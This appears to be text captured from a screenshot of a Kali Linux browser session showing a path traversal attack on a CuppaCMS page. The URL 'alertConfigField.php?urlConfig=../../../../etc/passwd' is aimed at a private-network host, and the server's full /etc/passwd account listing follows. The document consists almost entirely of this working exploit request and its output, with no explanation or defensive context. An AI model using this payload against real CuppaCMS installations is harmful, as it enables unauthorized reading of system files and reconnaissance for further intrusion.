 192.168.1.253/genevieve/cu
192.168.1.253/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Field configuration:
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:
/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for
polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:
/sbin/nologin david:x:1000:1000:david:/home/david:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin tss:x:59:59:Account used by the trousers package to
sandbox the tcsd daemon:/dev/null:/sbin/nologin geoclue:x:997:995:User for geoclue:/var/lib/geoclue:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:
/sbin/nologin nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin libstoragemgmt:x:995:991:daemon
account for libstoragemgmt:/var/run/lsm:/sbin/nologin gluster:x:994:990:GlusterFS daemons:/var/run/gluster:/sbin/nologin unbound:x:993:989:Unbound DNS resolver:/etc
/unbound:/sbin/nologin qemu:x:107:107:qemu user:/:/sbin/nologin usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
colord:x:992:988:User for colord:/var/lib/colord:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin saslauth:x:991:76:Saslauthd user:/run
/saslauthd:/sbin/nologin pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin sssd:x:990:984:User for sssd:/:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin radvd:x:75:75:radvd user:/:/sbin/nologin gdm:x:42:42::/var/lib/gdm:
/sbin/nologin setroubleshoot:x:989:983::/var/lib/setroubleshoot:/sbin/nologin gnome-initial-setup:x:988:982::/run/gnome-initial-setup/:/sbin/nologin tcpdump:x:72:72::/:
/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin ossec:x:1001:1002::/var/ossec:/sbin/nologin ossecm:x:1002:1002::/var/ossec:
/sbin/nologin ossecr:x:1003:1002::/var/ossec:/sbin/nologin rick:x:1004:1004::/home/rick:/bin/bash